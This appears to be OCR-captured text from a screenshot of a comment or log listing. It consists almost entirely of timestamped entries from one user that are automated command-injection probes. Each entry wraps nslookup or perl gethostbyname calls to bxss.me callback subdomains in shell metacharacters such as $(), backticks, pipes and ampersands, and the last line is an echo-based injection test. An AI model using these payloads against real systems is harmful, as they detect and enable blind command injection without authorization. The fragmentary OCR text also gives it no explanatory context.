
&(nslookup
hitzdrbsugppm6e087.​bxss.​me||perl
-e
"gethostbyname('hitzdrbsugppm6e087.​bxss.​
me
')")&'"`0&(nslookup
hitzdrbsugppm6e087.​bxss.​
me||perl
-e
"gethostbyname('hitzdrbsugppm6e087.​
bxss.​me
')")&`'
2026-06-08 18:51:43 - wUmrLVWz
$(nslookup
hitejalgibhws43f9e.​bxss.​me||perl
-e
"gethostbyname('hitejalgibhws43f9e.​bxss.​me
')")
2026-06-08 18:51:41 - wUmrLVWz
(nslookup
hitmlelbrprqc96052.​bxss.​me||perl
-e
"gethostbyname('hitmlelbrprqc96052.​bxss.​me
')")
2026-06-08 18:51:40 - wUmrLVWz
|echo brwdhv$() bqsxemnz^xyu||a #' |echo brwdhv$()